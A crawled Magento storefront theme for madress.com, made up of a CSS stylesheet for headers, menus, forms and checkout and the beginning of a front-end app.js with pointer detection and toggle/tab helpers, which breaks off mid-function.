
.header-container .header-top .search-wrapper form {
  width: 100%;
}

.header-container .header-top .search-wrapper form .form-search .input-text {
  line-height: 2.25;
  height: auto;
}

.header-container .header-top-container {
  background-color: inherit;
}

.header-container .header-primary {
  padding-top: 0;
  padding-bottom: 1rem;
}

.header-container .header-primary > .inner-container {
  padding-left: 0;
  padding-right: 0;
}

.header-container .hp-block.right-column > .item {
  float: right;
}

.header-container .hp-block.right-column > .item:first-child {
  width: 35%;
}

.header-container .user-menu {
  font-family: "OpenSans", sans-serif;
  font-weight: 600;
}

.header-container .user-menu .top-links a {
  color: #262626;
  font-size: 1.4rem;
}

.header-container .user-menu .mini-compare .mini-compare-heading {
  color: #262626;
}

.header-container .user-menu .mini-compare .label {
  font-size: 1.4rem;
}

.header-container .user-menu .mini-cart .mini-cart-heading {
  color: #262626;
}

.header-container .user-menu .mini-cart .label {
  font-size: 1.4rem;
}

.header-container .mini-wishlist {
  float: right;
  position: relative;
  padding: 0 1rem;
  transition: 0.1s all linear;
}

.header-container .mini-wishlist:hover {
  background-color: white;
}

.header-container .mini-wishlist:hover .mini-wishlist-heading {
  color: #d92d21;
}

.header-container .mini-wishlist * {
  display: inline-block;
  vertical-align: middle;
}

.header-container .mini-wishlist .mini-wishlist-heading {
  color: #262626;
  display: inline-block;
  font-size: 1.2rem;
  line-height: 2.75;
  height: 100%;
  max-height: 3.6rem;
  width: 100%;
}

.header-container .mini-wishlist .mini-wishlist-heading .ic {
  font-size: 1.6rem;
  line-height: 1;
}

.header-container .mini-wishlist .label {
  font-size: 1.4rem;
}

@media only screen and (max-width: 767px) {
  .header-container .mini-wishlist {
    display: none;
  }
}

.header-container .contact-phone {
  font-size: 1.2rem;
  font-weight: 600;
  line-height: 2.75;
  padding: 0 0.75em;
  position: relative;
  transition: 0.1s all linear;
}

.header-container .contact-phone:hover {
  background-color: white;
  color: #d92d21;
}

.header-container .contact-phone * {
  display: inline-block;
  vertical-align: middle;
}

.header-container .contact-phone .ic {
  font-size: 1.6rem;
  line-height: 1;
  padding-bottom: 2px;
}

.header-container .contact-phone .label {
  font-size: 1.4rem;
}

@media only screen and (max-width: 767px) {
  .header-container .contact-phone {
    display: none;
  }
}

.header-container #mini-wishlist-marker-regular {
  display: none;
}

.header-container nav#mainmenu {
  background-color: #ddd;
  border-bottom: 1px solid #d92d21;
}

.header-container nav#mainmenu .category-manufacturers {
  -ms-flex-align: center;
      align-items: center;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  height: 2.5rem;
  padding-left: 0.25em;
  padding-right: 0.5em;
  width: 100%;
}

.header-container nav#mainmenu .category-manufacturers img {
  height: auto !important;
  max-height: 100%;
}

.header-container nav#mainmenu .category-manufacturers img.madress {
  max-width: 75px;
}

.header-container nav#mainmenu li.nav-item.level-top > a {
  font-size: 14px;
  line-height: 3.125em;
}

.header-container nav#mainmenu li.nav-item.level-top > a span {
  color: #262626;
}

.header-container nav#mainmenu li.nav-item.level-top > a span.caret {
  opacity: 0.7;
}

.header-container nav#mainmenu li.nav-item.level-top:hover > a {
  background-color: #f1f1f1;
}

.header-container nav#mainmenu li.nav-item.level-top:hover > a span {
  color: #d92d21;
}

.header-container nav#mainmenu li.nav-item.mega > .nav-panel {
  left: 0 !important;
}

.header-container nav#mainmenu li.nav-item.mega > .nav-panel .caret {
  color: #262626;
  opacity: 1;
}

.header-container nav#mainmenu li.nav-item.mega > .nav-panel .caret:before {
  opacity: 1;
}

.header-container nav#mainmenu li.nav-item.simple > ul > li > a {
  opacity: 1;
}

.header-container nav#mainmenu li.nav-item .nav-submenu .nav-item > a:hover {
  color: #d92d21;
}

.header-container nav#mainmenu li.nav-item .nav-submenu .nav-item > a:hover .caret {
  color: #d92d21;
}

.header-container .menu-trigger .menu-trigger-inner:hover,
.header-container .menu-trigger.active .menu-trigger-inner {
  background-color: #9c9690;
}

@media (max-width: 959px) {
  .header-container nav#mainmenu li.nav-item .nav-submenu .nav-item > a {
    color: white;
  }
  .header-container nav#mainmenu li.nav-item .nav-submenu .nav-item > a:hover {
    background-color: #795079;
    color: white;
  }
  .header-container nav#mainmenu li.nav-item > .opener {
    color: white;
  }
}

.header-container.header-mobile .skip-link.skip-active, .header-container.header-mobile .skip-link:hover {
  color: #5a3c5a;
}

.header-container.header-mobile .account-links .links > li > a:hover {
  background-color: #5a3c5a;
}

.cms-page-view .column-main ul {
  list-style-type: disc;
  margin-bottom: 1em;
  padding-left: 2em;
}

.cms-page-view .column-main ul li {
  padding-left: 0.25em;
}

.cms-page-view .column-main p {
  margin-bottom: 1em;
}

.cms-page-view .column-main h1, .cms-page-view .column-main h2, .cms-page-view .column-main h3, .cms-page-view .column-main h4 {
  margin-top: 1em;
  margin-bottom: 1em;
}

.sidebar-main .block-title {
  padding: 2px 0;
}

.footer-bottom .srg-logo {
  line-height: 40px;
}

.footer-bottom .srg-logo .text-inline {
  display: inline-block;
  padding-right: 0.5em;
  vertical-align: middle;
}

.footer-bottom .srg-logo img {
  display: inline-block;
  vertical-align: middle;
  max-width: 70px;
  width: 100%;
  height: auto;
}

.footer-bottom .footer-copyright {
  line-height: 40px;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table {
  width: 100%;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table th {
  padding-bottom: 0.5em;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table th.customer-favouritelist-item-quantity {
  text-align: center;
  font-size: 1.6rem;
  font-weight: bold;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-quantity {
  padding-left: 1em;
  padding-right: 1em;
  text-align: center;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-cart {
  text-align: center;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-remove {
  position: relative;
  width: 20px;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-remove a.btn-remove {
  padding-top: 14px;
}

@media (max-width: 768px) {
  .netgo-gwishlist-gwishlist-index table#favouritelist-table th {
    display: none;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td {
    box-sizing: border-box;
    display: inline-block;
    padding: 0.5em;
    vertical-align: top;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-image {
    width: 50%;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-info {
    width: 35%;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-quantity {
    width: 10%;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-cart {
    text-align: right;
    width: 80%;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-remove {
    width: 15%;
  }
}

.netgo-gwishlist-gwishlist-index .link-edit.button.button-secondary {
  vertical-align: middle;
}

.products-list .item .right-column > * {
  display: inline-block;
  vertical-align: middle;
  width: 40%;
}

.products-list .item .right-column > *.price-box {
  display: none;
}

.color-box {
  border: 1px solid #868686;
  display: inline-block;
  line-height: 18px;
  vertical-align: middle;
  margin-left: 0.25em;
  position: relative;
  transition: 0.1s all linear;
  height: 18px;
  width: 18px;
}

.color-box:hover {
  border-color: #262626;
}

.color-box .color-box-inner {
  border: 1px solid white;
  line-height: 16px;
  display: block;
  height: 16px;
  width: 16px;
}

.colors > .label {
  display: inline-block;
  vertical-align: middle;
}

.color-filter {
  font-size: 0;
}

.color-filter > *, .color-filter:before, .color-filter:after {
  font-size: 1rem;
}

.color-filter li {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

.color-filter li a {
  font-size: 1.4rem;
}

.color-filter li a:before {
  display: none !important;
}

.color-filter li a:hover .color-box {
  border-color: #262626;
}

.global-site-notice.notice-cookie {
  z-index: 1000;
}

.global-site-notice.notice-cookie .notice-inner {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.global-site-notice.notice-cookie .notice-inner .actions {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -ms-flex-align: center;
      align-items: center;
}

.global-site-notice.notice-cookie .button {
  border-style: solid;
  text-transform: uppercase;
  border: 1px solid #d92d21;
}

.global-site-notice.notice-cookie .button {
  color: #262626;
  background-color: white;
  transition: all 0.25s;
}

.global-site-notice.notice-cookie .button[disabled], .global-site-notice.notice-cookie .button.disabled {
  color: #464646;
  background-color: white;
  border-color: #a9a9a9;
}

.global-site-notice.notice-cookie .button + .button {
  margin-left: 0.5em;
}

.dropdown .caret {
  opacity: 0.7;
}

.ib.icon-color-productview {
  background-color: #f1f1f1;
  color: #262626;
}

.ib.icon-color-productview:hover {
  background-color: #ddd;
  color: #d92d21;
}

.ib-hover.icon-color-productview:hover,
.feature-icon-hover:hover .ib.icon-color-productview {
  color: #d92d21 !important;
  background-color: #ddd !important;
}

.sideacco .nav-item > a:hover {
  color: #d92d21;
  background-color: #ddd;
}

.sideacco .nav-item > a:hover + .opener {
  color: #d92d21;
}

.button.btn-cart {
  background-color: #f1f1f1;
  color: #262626;
  font-weight: bold;
}

.button.btn-cart:hover, .button.btn-cart:focus {
  background-color: #ddd !important;
  color: #d92d21 !important;
}

.buttons-set .button {
  background-color: #f1f1f1;
  color: #262626;
  font-weight: bold;
}

.buttons-set .button:hover, .buttons-set .button:focus {
  background-color: #ddd !important;
  color: #d92d21 !important;
}

.price-box {
  display: none;
}

.cms-page-view .page-title h1 {
  margin: 0;
}

.google-map {
  box-sizing: border-box;
  padding-left: 2em;
  padding-right: 2em;
  width: 100%;
  height: 450px;
}

@media (max-width: 640px) {
  .google-map {
    height: 300px;
  }
}

.product-view .product-shop .product-name h1,
h1 {
  font-size: 2.5rem;
}

.category-description {
  font-size: 1.6rem;
}

.add-to-cart.left-side .btn-cart {
  line-height: 40px;
}

.add-to-cart.left-side .qty-wrapper {
  line-height: 40px;
}

.add-to-cart.left-side .qty-wrapper label {
  line-height: 40px;
}

.add-to-cart.left-side .qty-wrapper .qty {
  height: 40px;
}

.add-to-cart.left-side .qty-wrapper .qty-buttons-wrapper .qty-button {
  height: 20px;
  line-height: 20px;
}

#checkout-review-table .product-name, #checkout-review-table .sku {
  display: inline-block;
  vertical-align: middle;
}

#checkout-review-table .sku {
  padding-left: 1em;
}

.review-text {
  font-size: 1.6rem;
  padding: 0.5em;
}

#contactForm {
  display: block;
  margin-bottom: 20px;
  padding: 20px;
  background-color: white;
}

#contactForm .form-list .fields {
  display: inline-block;
  width: 100%;
}

#contactForm .form-list .fields .field .input-text,
#contactForm .form-list .wide .input-text {
  font-size: 1.6rem;
  height: auto;
  padding: 16px;
  width: 100%;
}

#contactForm .form-list .fields .inputMaskWrapper.select,
#contactForm .form-list .wide .inputMaskWrapper.select {
  width: 100%;
}

#contactForm .form-list .fields .inputMaskWrapper.select select:not([multiple]) + .inputMask,
#contactForm .form-list .wide .inputMaskWrapper.select select:not([multiple]) + .inputMask {
  right: 1em;
}

#contactForm .form-list .fields .type-select select,
#contactForm .form-list .fields .type-country select {
  margin-top: 0;
  padding: 13px;
}

#contactForm .form-list .fields .field textarea.input-text,
#contactForm .form-list .wide textarea.input-text {
  max-width: 100%;
  padding: 16px;
  height: 125px;
}

#contactForm .form-list .fields .field label,
#contactForm .form-list .wide label {
  display: none;
}

#contactForm .form-list .wide {
  width: 100%;
}

#contactForm .form-list .wide .type-textarea label {
  display: none;
}

#contactForm .buttons-set {
  border-top: medium none;
  text-align: center;
}

#contactForm .buttons-set button.button {
  float: none;
  margin-left: 0;
}

#translationContactForm {
  display: block;
  margin-bottom: 20px;
  padding: 20px;
  background-color: white;
}

#translationContactForm .form-list .fields {
  display: inline-block;
  width: 100%;
}

#translationContactForm .form-list .fields .field .input-text,
#translationContactForm .form-list .wide .input-text {
  font-size: 1.6rem;
  height: auto;
  padding: 16px;
  width: 100%;
}

#translationContactForm .form-list .fields .inputMaskWrapper.select,
#translationContactForm .form-list .wide .inputMaskWrapper.select {
  width: 100%;
}

#translationContactForm .form-list .fields .inputMaskWrapper.select select:not([multiple]) + .inputMask,
#translationContactForm .form-list .wide .inputMaskWrapper.select select:not([multiple]) + .inputMask {
  right: 1em;
}

#translationContactForm .form-list .fields .type-select select,
#translationContactForm .form-list .fields .type-country select {
  margin-top: 0;
  padding: 13px;
}

#translationContactForm .form-list .fields .field textarea.input-text,
#translationContactForm .form-list .wide textarea.input-text {
  max-width: 100%;
  padding: 16px;
  height: 125px;
}

#translationContactForm .form-list .fields .field label,
#translationContactForm .form-list .wide label {
  display: none;
}

#translationContactForm .form-list .wide {
  width: 100%;
}

#translationContactForm .form-list .wide .type-textarea label {
  display: none;
}

#translationContactForm .buttons-set {
  border-top: medium none;
  text-align: center;
}

#translationContactForm .buttons-set button.button {
  float: none;
  margin-left: 0;
}

form#contactForm, form#translationContactForm {
  font-size: 0;
}

form#contactForm > *, form#contactForm:before, form#contactForm:after, form#translationContactForm > *, form#translationContactForm:before, form#translationContactForm:after {
  font-size: 1rem;
}

form#contactForm *, form#translationContactForm * {
  box-sizing: border-box;
}

form#contactForm .fieldset, form#translationContactForm .fieldset {
  display: inline-block;
  margin-top: 0;
  padding: 0 1em;
  vertical-align: top;
  width: 50%;
}

form#contactForm .fieldset.contact-info, form#contactForm .fieldset.address, form#contactForm .fieldset.additional, form#translationContactForm .fieldset.contact-info, form#translationContactForm .fieldset.address, form#translationContactForm .fieldset.additional {
  margin-bottom: 0;
}

form#contactForm .fieldset.contact-info .form-list, form#contactForm .fieldset.address .form-list, form#contactForm .fieldset.additional .form-list, form#translationContactForm .fieldset.contact-info .form-list, form#translationContactForm .fieldset.address .form-list, form#translationContactForm .fieldset.additional .form-list {
  margin-bottom: 0;
}

form#contactForm .fieldset.comment, form#translationContactForm .fieldset.comment {
  width: 100%;
}

form#contactForm .fieldset.comment .input-text, form#translationContactForm .fieldset.comment .input-text {
  height: 125px;
  max-width: 100%;
  padding: 1.6em;
  width: 100%;
}

form#contactForm .fieldset .legend, form#translationContactForm .fieldset .legend {
  font-size: 1.8em;
  text-transform: uppercase;
}

form#contactForm .fieldset .form-list, form#translationContactForm .fieldset .form-list {
  padding: 0;
}

form#contactForm .fieldset .form-list .fields, form#translationContactForm .fieldset .form-list .fields {
  padding: 0;
}

form#contactForm .fieldset .form-list .fields.checkbox .field, form#translationContactForm .fieldset .form-list .fields.checkbox .field {
  margin-bottom: 1px;
}

form#contactForm .fieldset .form-list .fields.checkbox .field input, form#translationContactForm .fieldset .form-list .fields.checkbox .field input {
  display: none;
}

form#contactForm .fieldset .form-list .fields.checkbox .field input:checked + label:after, form#translationContactForm .fieldset .form-list .fields.checkbox .field input:checked + label:after {
  font-family: "FontAwesome";
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  text-transform: none;
  line-height: 1;
  content: "";
}

form#contactForm .fieldset .form-list .fields.checkbox .field label, form#translationContactForm .fieldset .form-list .fields.checkbox .field label {
  display: inline-block;
  float: none;
  font-weight: normal;
  padding-left: 1.75em;
}

form#contactForm .fieldset .form-list .fields.checkbox .field label:before, form#contactForm .fieldset .form-list .fields.checkbox .field label:after, form#translationContactForm .fieldset .form-list .fields.checkbox .field label:before, form#translationContactForm .fieldset .form-list .fields.checkbox .field label:after {
  display: block;
  height: 1.6rem;
  position: absolute;
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
  width: 1.6rem;
}

form#contactForm .fieldset .form-list .fields.checkbox .field label:before, form#translationContactForm .fieldset .form-list .fields.checkbox .field label:before {
  content: '';
  background-color: #f1f1f1;
  border: 1px solid #ddd;
  left: 0;
  top: 50%;
}

form#contactForm .fieldset .form-list .fields.checkbox .field label:after, form#translationContactForm .fieldset .form-list .fields.checkbox .field label:after {
  color: #d92d21;
  font-size: 2.5rem;
  left: -1px;
  top: 30%;
}

form#contactForm .fieldset .form-list .field, form#translationContactForm .fieldset .form-list .field {
  width: 100%;
}

form#contactForm .fieldset .form-list .field .input-box .input-text:focus, form#translationContactForm .fieldset .form-list .field .input-box .input-text:focus {
  border: 1px solid #868686;
}

form#contactForm .buttons-set, form#translationContactForm .buttons-set {
  padding: 0 1em;
}

form#contactForm .buttons-set p.required, form#translationContactForm .buttons-set p.required {
  font-size: 1.4rem;
  float: none;
  margin-bottom: 0;
  text-align: left;
}

@media (max-width: 640px) {
  form#contactForm .fieldset, form#translationContactForm .fieldset {
    width: 100%;
  }
}

form#contactForm .fieldset.additional {
  width: 100%;
}

form#contactForm .fieldset.additional .form-list {
  font-size: 0;
}

form#contactForm .fieldset.additional .form-list > *, form#contactForm .fieldset.additional .form-list:before, form#contactForm .fieldset.additional .form-list:after {
  font-size: 1rem;
}

form#contactForm .fieldset.additional .form-list .fields {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

form#contactForm .fieldset.additional .form-list .fields:nth-child(odd) {
  padding-right: 1em;
}

form#contactForm .fieldset.additional .form-list .fields:nth-child(even) {
  padding-left: 1em;
}

form#contactForm .fieldset.additional .form-list .fields .field.file input {
  padding: 1.3rem 1.6rem;
}

form#translationContactForm .form-list .fields .field.file input {
  padding: 1.3rem 1.6rem;
}

#checkout-review-submit .fields.checkbox .field {
  margin-bottom: 1px;
  padding: 1em 0;
  width: auto;
}

#checkout-review-submit .fields.checkbox .field input {
  display: none;
}

#checkout-review-submit .fields.checkbox .field input:checked + label:after {
  font-family: "FontAwesome";
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  text-transform: none;
  line-height: 1;
  content: "";
}

#checkout-review-submit .fields.checkbox .field label {
  display: inline-block;
  float: none;
  font-weight: normal;
  padding-left: 1.75em;
}

#checkout-review-submit .fields.checkbox .field label:before, #checkout-review-submit .fields.checkbox .field label:after {
  display: block;
  height: 1.6rem;
  position: absolute;
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
  width: 1.6rem;
}

#checkout-review-submit .fields.checkbox .field label:before {
  content: '';
  background-color: #f1f1f1;
  border: 1px solid #ddd;
  left: 0;
  top: 50%;
}

#checkout-review-submit .fields.checkbox .field label:after {
  color: #d92d21;
  font-size: 2.5rem;
  left: -1px;
  top: 30%;
}

.cms-home * {
  box-sizing: border-box;
}

.cms-home .categories {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -ms-flex-align: stretch;
      align-items: stretch;
  margin-left: -2.5rem;
  margin-right: -2.5rem;
  margin-bottom: 3rem;
}

.cms-home .categories .category {
  font-size: 1.4rem;
  display: inline-block;
  padding: 1rem;
  position: relative;
  vertical-align: top;
  width: calc(100%/3);
}

.cms-home .categories .category.office .category-bg {
  background-image: url("/skin/frontend/ultimo/srg/images/office_hero.jpg");
  background-size: 70%;
  background-position-y: 25%;
}

.cms-home .categories .category.healthcare .category-bg {
  background-image: url("/skin/frontend/ultimo/srg/images/healthcare_hero.jpg");
}

.cms-home .categories .category.translation .category-bg {
  background-image: url("/skin/frontend/ultimo/srg/images/translation_hero.jpg");
  background-position-y: 20%;
}

.cms-home .categories .category:hover .category-bg {
  -webkit-filter: none;
          filter: none;
}

.cms-home .categories .category .category-bg {
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
  position: absolute;
  top: 1rem;
  left: 1rem;
  height: calc(100% - 2rem);
  width: calc(100% - 2rem);
  transition: 0.2s all linear;
  z-index: 1;
}

.cms-home .categories .category .category-inner {
  height: 100%;
  padding: 100% 2rem 4rem;
  position: relative;
  z-index: 3;
}

.cms-home .categories .category .category-inner .cat-title a {
  color: #000057;
  background-color: rgba(173, 173, 173, 0.6);
  display: inline-block;
  line-height: 1.8;
  padding-left: 0.25em;
  padding-right: 0.25em;
  position: relative;
  transition: 0.2s all linear;
  z-index: 5;
}

.cms-home .categories .category .category-inner .cat-title a:hover {
  color: #d92d21;
}

.cms-home .categories .category .category-inner .subcategories ul li a, .cms-home .categories .category .category-inner .subcategories p {
  background-color: rgba(173, 173, 173, 0.6);
  color: #000057;
  display: inline-block;
  font-size: 1.6rem;
  line-height: 1.2;
  margin-bottom: 0.125em;
  padding: 0.25em 0.5em;
  position: relative;
  transition: 0.2s all linear;
  z-index: 5;
}

.cms-home .categories .category .category-inner .subcategories ul li a:hover, .cms-home .categories .category .category-inner .subcategories p:hover {
  color: #d92d21;
}

.cms-home .categories .category .category-inner .overlay {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 4;
}

.cms-home .categories .category .category-inner:hover .cat-title a, .cms-home .categories .category .category-inner:hover .subcategories ul li a, .cms-home .categories .category .category-inner:hover .subcategories p {
  background-color: #adadad;
}

.cms-home .content {
  background-color: #f1f1f1;
  margin-left: -1.5rem;
  margin-right: -1.5rem;
  padding: 2rem 1.5rem;
}

@media only screen and (max-width: 991px) and (min-width: 768px) {
  .cms-home .categories .category .category-inner {
    padding-left: 1rem;
    padding-right: 1rem;
  }
  .cms-home .categories .category .category-inner .cat-title a {
    font-size: 0.75em;
  }
  .cms-home .categories .category .category-inner .subcategories ul li a, .cms-home .categories .category .category-inner .subcategories p {
    font-size: 0.875em;
  }
}

@media only screen and (max-width: 767px) {
  .cms-home .categories {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .cms-home .categories .category {
    width: 100%;
  }
  .cms-home .categories .category .category-inner {
    padding-top: 15%;
  }
}

.custom-solutions-page .main-container .column-main h1, .custom-solutions-page .main-container .column-main h2, .custom-solutions-page .main-container .column-main h4, .custom-solutions-page .main-container .column-main h5, .custom-solutions-page .main-container .column-main p {
  margin-bottom: 1em;
}

.custom-solutions-page .main-container .column-main .page-title {
  border-bottom-width: 0;
}

.custom-solutions-page .main-container .column-main ul {
  list-style: disc;
  list-style-position: inside;
  margin-bottom: 2em;
}

.custom-solutions-page .main-container .column-main ul li {
  margin-bottom: 0.5em;
}

.cms-translation .column-main p, .cms-translation .column-main li {
  color: #424242;
  font-size: 1.14em;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.madress.com/skin/frontend/ultimo/srg/js/app.js
body_size: 4670
content:
// ==============================================
// Pointer abstraction
// ==============================================

/**
 * This class provides an easy and abstracted mechanism to determine the
 * best pointer behavior to use -- that is, is the user currently interacting
 * with their device in a touch manner, or using a mouse.
 *
 * Since devices may use either touch or mouse or both, there is no way to
 * know the user's preferred pointer type until they interact with the site.
 *
 * To accommodate this, this class provides a method and two events
 * to determine the user's preferred pointer type.
 *
 * - getPointer() returns the last used pointer type, or, if the user has
 *   not yet interacted with the site, falls back to a Modernizr test.
 *
 * - The mouse-detected event is triggered on the window object when the user
 *   is using a mouse pointer input, or has switched from touch to mouse input.
 *   It can be observed in this manner: $j(window).on('mouse-detected', function(event) { // custom code });
 *
 * - The touch-detected event is triggered on the window object when the user
 *   is using touch pointer input, or has switched from mouse to touch input.
 *   It can be observed in this manner: $j(window).on('touch-detected', function(event) { // custom code });
 */
var PointerManager = {
	MOUSE_POINTER_TYPE: 'mouse',
	TOUCH_POINTER_TYPE: 'touch',
	POINTER_EVENT_TIMEOUT_MS: 500,
	standardTouch: false,
	touchDetectionEvent: null,
	lastTouchType: null,
	pointerTimeout: null,
	pointerEventLock: false,

	getPointerEventsSupported: function () {
		return this.standardTouch;
	},

	getPointerEventsInputTypes: function () {
		if (window.navigator.pointerEnabled) { //IE 11+
			//return string values from http://msdn.microsoft.com/en-us/library/windows/apps/hh466130.aspx
			return {
				MOUSE: 'mouse',
				TOUCH: 'touch',
				PEN: 'pen'
			};
		} else if (window.navigator.msPointerEnabled) { //IE 10
			//return numeric values from http://msdn.microsoft.com/en-us/library/windows/apps/hh466130.aspx
			return {
				MOUSE: 0x00000004,
				TOUCH: 0x00000002,
				PEN: 0x00000003
			};
		} else { //other browsers don't support pointer events
			return {}; //return empty object
		}
	},

	/**
	 * If called before init(), get best guess of input pointer type
	 * using Modernizr test.
	 * If called after init(), get current pointer in use.
	 */
	getPointer: function () {
		// On iOS devices, always default to touch, as this.lastTouchType will intermittently return 'mouse' if
		// multiple touches are triggered in rapid succession in Safari on iOS
		if (Modernizr.ios) {
			return this.TOUCH_POINTER_TYPE;
		}

		if (this.lastTouchType) {
			return this.lastTouchType;
		}

		return Modernizr.touch ? this.TOUCH_POINTER_TYPE : this.MOUSE_POINTER_TYPE;
	},

	setPointerEventLock: function () {
		this.pointerEventLock = true;
	},
	clearPointerEventLock: function () {
		this.pointerEventLock = false;
	},
	setPointerEventLockTimeout: function () {
		var that = this;

		if (this.pointerTimeout) {
			clearTimeout(this.pointerTimeout);
		}

		this.setPointerEventLock();
		this.pointerTimeout = setTimeout(function () {
			that.clearPointerEventLock();
		}, this.POINTER_EVENT_TIMEOUT_MS);
	},

	triggerMouseEvent: function (originalEvent) {
		if (this.lastTouchType == this.MOUSE_POINTER_TYPE) {
			return; //prevent duplicate events
		}

		this.lastTouchType = this.MOUSE_POINTER_TYPE;
		$j(window).trigger('mouse-detected', originalEvent);
	},
	triggerTouchEvent: function (originalEvent) {
		if (this.lastTouchType == this.TOUCH_POINTER_TYPE) {
			return; //prevent duplicate events
		}

		this.lastTouchType = this.TOUCH_POINTER_TYPE;
		$j(window).trigger('touch-detected', originalEvent);
	},

	initEnv: function () {
		if (window.navigator.pointerEnabled) {
			this.standardTouch = true;
			this.touchDetectionEvent = 'pointermove';
		} else if (window.navigator.msPointerEnabled) {
			this.standardTouch = true;
			this.touchDetectionEvent = 'MSPointerMove';
		} else {
			this.touchDetectionEvent = 'touchstart';
		}
	},

	wirePointerDetection: function () {
		var that = this;

		if (this.standardTouch) { //standard-based touch events. Wire only one event.
			//detect pointer event
			$j(window).on(this.touchDetectionEvent, function (e) {
				switch (e.originalEvent.pointerType) {
					case that.getPointerEventsInputTypes().MOUSE:
						that.triggerMouseEvent(e);
						break;
					case that.getPointerEventsInputTypes().TOUCH:
					case that.getPointerEventsInputTypes().PEN:
						// intentionally group pen and touch together
						that.triggerTouchEvent(e);
						break;
				}
			});
		} else { //non-standard touch events. Wire touch and mouse competing events.
			//detect first touch
			$j(window).on(this.touchDetectionEvent, function (e) {
				if (that.pointerEventLock) {
					return;
				}

				that.setPointerEventLockTimeout();
				that.triggerTouchEvent(e);
			});

			//detect mouse usage
			$j(document).on('mouseover', function (e) {
				if (that.pointerEventLock) {
					return;
				}

				that.setPointerEventLockTimeout();
				that.triggerMouseEvent(e);
			});
		}
	},

	init: function () {
		this.initEnv();
		this.wirePointerDetection();
	}
};

// ==============================================
// jQuery Init
// ==============================================

// Use $j(document).ready() because Magento executes Prototype inline
$j(document).ready(function () {

	// ==============================================
	// Basic variables
	// ==============================================

	var breakpointMedium = 768;
	var isResponsive = $j('body').hasClass('responsive');

	// ==============================================
	// UI Pattern - ToggleSingle
	// ==============================================

	// Use this plugin to toggle the visibility of content based on a toggle link/element.
	// This pattern differs from the accordion functionality in the Toggle pattern in that each toggle group acts
	// independently of the others. It is named so as not to be confused with the Toggle pattern below
	//
	// This plugin requires a specific markup structure. The plugin expects a set of elements that it
	// will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
	// visibility when the toggle link is clicked.
	//
	// Example markup:
	// <div class="block">
	//     <div class="block-title">Trigger</div>
	//     <div class="block-content">Content that should show when </div>
	// </div>
	//
	// JS: jQuery('.block-title').toggleSingle();
	//
	// Options:
	//     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

	jQuery.fn.toggleSingle = function (options) {

		// passing destruct: true allows
		var settings = $j.extend({
			destruct: false
		}, options);

		return this.each(function () {
			if (!settings.destruct) {
				$j(this).on('click', function () {
					$j(this)
						.toggleClass('active')
						.next()
						.toggleClass('no-display');
				});
				// Hide the content
				$this = $j(this);
				if (!$this.hasClass('active')) {
					$this.next().addClass('no-display');
				}
				//$j(this).next().addClass('no-display');
			} else {
				// Remove event handler so that the toggle link can no longer be used
				$j(this).off('click');
				// Remove all classes that were added by this plugin
				$j(this)
					.removeClass('active')
					.next()
					.removeClass('no-display');
			}

		});
	}

	// ==============================================
	// UI Pattern - Toggle Content (tabs and accordions in one setup)
	// ==============================================

	$j('.toggle-content').each(function () {
		var wrapper = jQuery(this);

		var hasTabs = wrapper.hasClass('tabs');
		var hasAccordion = wrapper.hasClass('accordion');
		var startOpen = wrapper.hasClass('open');

		var dl = wrapper.children('dl:first');
		var dts = dl.children('dt');
		var panes = dl.children('dd');
		var groups = new Array(dts, panes);

		//Create a ul for tabs if necessary.
		if (hasTabs) {
			var ul = jQuery('<ul class="toggle-tabs"></ul>');
			dts.each(function () {
				var dt = jQuery(this);
				var li = jQuery('<li></li>');
				li.html(dt.html());
				ul.append(li);
			});
			ul.insertBefore(dl);
			var lis = ul.children();
			groups.push(lis);
		}

		//Add "last" classes.
		var i;
		for (i = 0; i < groups.length; i++) {
			groups[i].filter(':last').addClass('last');
		}

		function toggleClasses(clickedItem, group) {
			var index = group.index(clickedItem);
			var i;
			for (i = 0; i < groups.length; i++) {
				groups[i].removeClass('current');
				groups[i].eq(index).addClass('current');
			}
		}

		//Toggle on tab (dt) click.
		dts.on('click', function (e) {
			//They clicked the current dt to close it. Restore the wrapper to unclicked state.
			if (jQuery(this).hasClass('current') && wrapper.hasClass('accordion-open')) {
				wrapper.removeClass('accordion-open');
			} else {
				//They're clicking something new. Reflect the explicit user interaction.
				wrapper.addClass('accordion-open');
			}
			toggleClasses(jQuery(this), dts);
		});

		//Toggle on tab (li) click.
		if (hasTabs) {
			lis.on('click', function (e) {
				toggleClasses(jQuery(this), lis);
			});
			//Open the first tab.
			lis.eq(0).trigger('click');
		}

		//Open the first accordion if desired.
		if (startOpen) {
